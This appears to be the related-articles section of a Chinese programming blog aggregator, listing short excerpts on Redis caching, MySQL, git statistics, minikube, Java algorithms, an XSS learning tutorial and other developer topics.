

回到平台


这篇文章就到此为止了,感觉阅读!
相关文章:

保护网站安全:学习蓝莲花的安装和使用,复现跨站脚本攻击漏洞及XSS接收平台
这篇文章旨在用于网络安全学习,请勿进行任何非法行为,否则后果自负。 环境准备 一、XSS基础 1、反射型XSS 攻击介绍 原理 攻击者通过向目标网站提交包含恶意脚本的请求,然后将该恶意脚本注入到响应页面中,使其他用户在查看…...

Redis——如何解决redis穿透、雪崩、击穿问题
目录 一、查询商品信息的常规代码示例二、缓存击穿2.1、缓存击穿的理解2.2、缓存击穿的解决方案2.3、解决缓存击穿的代码示例 三、缓存雪崩3.1、缓存雪崩的理解3.2、缓存雪崩的解决方案3.2.1、缓存集中过期的情况3.2.2、缓存服务器宕机的情况3.2.3、缓存服务器断电的情况 3.3、…...



MySQL一行记录是如何存储的?
目录 MySQL的数据存放在哪个文件? 表空间文件的结构是怎么样的? 1、行(row) 2、页(page) 3、区(extent) 4、段(segment) InnoDB 行格式有哪些…...

[element-ui] el-tree全部展开与收回
shrinkTreeNode () {// 改变一个全局变量this.treeStatus !this.treeStatus;// 改变每个节点的状态this.changeTreeNodeStatus(this.$refs.attrList.store.root); },// 改变节点的状态 changeTreeNodeStatus (node) {node.expanded this.treeStatus;for (let i 0; i < no…...

git 统计(命令)

查询某人某个时刻提交了多少代码 added 添加代码 removed 删除代码 total 总代码 git log --author刘俊秦 --since2023-08-01 00:00:00 --until2023-08-23 23:00:00 --prettytformat: --numstat | awk { add $1; subs $2; loc $1 - $2 } END { printf "added lines: %s…...
)
斐波那契1(矩阵快速幂加速递推,斐波那契前n项平方和)
链接:登录—专业IT笔试面试备考平台_牛客网 来源:牛客网 Keven 特别喜欢斐波那契数列,已知 fib11fib_11fib11,fib21fib_21fib21,对于 n>3n>3n>3,fibnfibn−2fibn−1fib_{n}fib_{n-2}fib_{n…...

minikube mac 启动
系统信息如下 最开始使用的minikube是1.22.0版本,按照如下命令启动: minikube start --memory7851 --cpus4 --image-mirror-countrycn遇到了下面一些问题: 1、拉取coredns:v1.8.0镜像失败 Error response from daemon: manifest for regis…...



从零开始学习 Java:简单易懂的入门指南之查找算法及排序算法(二十)
查找算法及排序算法 常见的七种查找算法:1. 基本查找2. 二分查找3. 插值查找4. 斐波那契查找5. 分块查找6. 哈希查找7. 树表查找 四种排序算法:1. 冒泡排序1.1 算法步骤1.2 动图演示1.3 代码示例 2. 选择排序2.1 算法步骤2.2 动图演示 3. 插入排序3.1 算…...

非煤矿山风险监测预警算法 yolov8
非煤矿山风险监测预警算法通过yolov8网络模型深度学习算法框架,非煤矿山风险监测预警算法在煤矿关键地点安装摄像机等设备利用智能化视频识别技术,能够实时分析人员出入井口的情况,人数变化并检测作业状态。YOLO的结构非常简单,就…...


Ansible学习笔记(一)
1.什么是Ansible 官方网站:https://docs.ansible.com/ansible/latest/installation_guide/intro_installation.html Ansible是一个配置管理和配置工具,类似于Chef,Puppet或Salt。这是一款很简单也很容易入门的部署工具,它使用SS…...

2024毕业设计选题指南【附选题大全】
title: 毕业设计选题指南 - 如何选择合适的毕业设计题目 date: 2023-08-29 categories: 毕业设计 tags: 选题指南, 毕业设计, 毕业论文, 毕业项目 - 如何选择合适的毕业设计题目 当我们站在大学生活的十字路口,毕业设计便成了我们面临的一项重要使命。这不仅是对我们…...


Error: PostCSS plugin autoprefixer requires PostCSS 8 问题解决办法
报错:Error: PostCSS plugin autoprefixer requires PostCSS 8 原因:autoprefixer版本过高 解决方案: 降低autoprefixer版本 执行:npm i postcss-loader autoprefixer8.0.0...
)
pymongo通过oplog获取数据(mongodb)
使用 MongoDB 的 oplog(操作日志)进行数据同步是高级的用法,主要用于复制和故障恢复。需要确保源 MongoDB 实例是副本集的一部分,因为只有副本集才会维护 oplog。 以下是简化的步骤,描述如何使用 oplog 进行数据同步&…...

MySQL数据备份与恢复
备份的主要目的: 备份的主要目的是:灾难恢复,备份还可以测试应用、回滚数据修改、查询历史数据、审计等。 日志: MySQL 的日志默认保存位置为: /usr/local/mysql/data##配置文件 vim /etc/my.cnf [mysqld] ##错误日志…...

基于ssm+vue汽车售票网站源码和论文
基于ssmvue汽车售票网站源码和论文088 开发工具:idea 数据库mysql5.7 数据库链接工具:navcat,小海豚等 技术:ssm 摘 要 互联网发展至今,无论是其理论还是技术都已经成熟,而且它广泛参与在社会中的方方面面。它让…...
)
【List】List集合有序测试案例:ArrayList,LinkedList,Vector(123)
List是有序、可重复的容器。 有序: List中每个元素都有索引标记。可以根据元素的索引标记(在List中的位置)访问 元素,从而精确控制这些元素。 可重复: List允许加入重复的元素。更确切地讲,List通常允许满足 e1.equals(e2) 的元素…...

【javaweb】学习日记Day6 - Mysql 数据库 DDL DML
之前学习过的SQL语句笔记总结戳这里→【数据库原理与应用 - 第六章】T-SQL 在SQL Server的使用_Roye_ack的博客-CSDN博客 目录 一、概述 1、如何安装及配置路径Mysql? 2、SQL分类 二、DDL 数据定义 1、数据库操作 2、IDEA内置数据库使用 (1&…...

使用 PyTorch C ++前端
使用 PyTorch C 前端 PyTorch C 前端是 PyTorch 机器学习框架的纯 C 接口。 虽然 PyTorch 的主要接口自然是 Python,但此 Python API 建立于大量的 C 代码库之上,提供基本的数据结构和功能,例如张量和自动微分。 C 前端公开了纯 C 11 API&a…...

6、NoSQL的四大分类
6、NoSQL的四大分类 kv键值对 不同公司不同的实现 新浪:Redis美团:RedisTair阿里、百度:Redismemcache 文档型数据库(bson格式和json一样) MongoDB MongoDB是一个基于分布式文件存储的数据库,一般用于存储…...

(动态规划) 剑指 Offer 60. n个骰子的点数 ——【Leetcode每日一题】
❓ 剑指 Offer 60. n个骰子的点数 难度:中等 把 n 个骰子扔在地上,所有骰子朝上一面的点数之和为 s 。输入 n,打印出s的所有可能的值出现的概率。 你需要用一个浮点数数组返回答案,其中第 i 个元素代表这 n 个骰子所能掷出的点…...

龙虎榜——20250610
上证指数放量收阴线,个股多数下跌,盘中受消息影响大幅波动。 深证指数放量收阴线形成顶分型,指数短线有调整的需求,大概需要一两天。 2025年6月10日龙虎榜行业方向分析 1. 金融科技 代表标的:御银股份、雄帝科技 驱动…...

未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?
编辑:陈萍萍的公主一点人工一点智能 未来机器人的大脑:如何用神经网络模拟器实现更智能的决策?RWM通过双自回归机制有效解决了复合误差、部分可观测性和随机动力学等关键挑战,在不依赖领域特定归纳偏见的条件下实现了卓越的预测准…...
:OpenBCI_GUI:从环境搭建到数据可视化(下))
脑机新手指南(八):OpenBCI_GUI:从环境搭建到数据可视化(下)
一、数据处理与分析实战 (一)实时滤波与参数调整 基础滤波操作 60Hz 工频滤波:勾选界面右侧 “60Hz” 复选框,可有效抑制电网干扰(适用于北美地区,欧洲用户可调整为 50Hz)。 平滑处理&…...

Qt/C++开发监控GB28181系统/取流协议/同时支持udp/tcp被动/tcp主动
一、前言说明 在2011版本的gb28181协议中,拉取视频流只要求udp方式,从2016开始要求新增支持tcp被动和tcp主动两种方式,udp理论上会丢包的,所以实际使用过程可能会出现画面花屏的情况,而tcp肯定不丢包,起码…...

理解 MCP 工作流:使用 Ollama 和 LangChain 构建本地 MCP 客户端
🌟 什么是 MCP? 模型控制协议 (MCP) 是一种创新的协议,旨在无缝连接 AI 模型与应用程序。 MCP 是一个开源协议,它标准化了我们的 LLM 应用程序连接所需工具和数据源并与之协作的方式。 可以把它想象成你的 AI 模型 和想要使用它…...

全球首个30米分辨率湿地数据集(2000—2022)
数据简介 今天我们分享的数据是全球30米分辨率湿地数据集,包含8种湿地亚类,该数据以0.5X0.5的瓦片存储,我们整理了所有属于中国的瓦片名称与其对应省份,方便大家研究使用。 该数据集作为全球首个30米分辨率、覆盖2000–2022年时间…...

cf2117E
原题链接:https://codeforces.com/contest/2117/problem/E 题目背景: 给定两个数组a,b,可以执行多次以下操作:选择 i (1 < i < n - 1),并设置 或,也可以在执行上述操作前执行一次删除任意 和 。求…...

《通信之道——从微积分到 5G》读书总结
第1章 绪 论 1.1 这是一本什么样的书 通信技术,说到底就是数学。 那些最基础、最本质的部分。 1.2 什么是通信 通信 发送方 接收方 承载信息的信号 解调出其中承载的信息 信息在发送方那里被加工成信号(调制) 把信息从信号中抽取出来&am…...

2021-03-15 iview一些问题
1.iview 在使用tree组件时,发现没有set类的方法,只有get,那么要改变tree值,只能遍历treeData,递归修改treeData的checked,发现无法更改,原因在于check模式下,子元素的勾选状态跟父节…...

Python爬虫(一):爬虫伪装
一、网站防爬机制概述 在当今互联网环境中,具有一定规模或盈利性质的网站几乎都实施了各种防爬措施。这些措施主要分为两大类: 身份验证机制:直接将未经授权的爬虫阻挡在外反爬技术体系:通过各种技术手段增加爬虫获取数据的难度…...
